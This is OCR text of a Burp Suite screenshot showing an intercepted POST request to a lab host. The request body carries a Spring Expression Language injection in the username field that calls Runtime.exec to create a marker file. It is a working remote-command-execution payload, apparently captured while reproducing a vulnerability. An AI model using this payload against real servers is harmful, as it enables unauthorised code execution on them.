 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
captcha-killer
Intercept HTTP history WebSockets history Options
Request to http://192.168.145.132:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 192.168.145.132:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://192.168.145.132:8080
10 Connection: close
11 Referer: http://192.168.145.132:8080/users
12 Upgrade-Insecure-Requests: 1
13
14 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 3
Request Cookies 0
Request Headers 11
? Search... 0 matches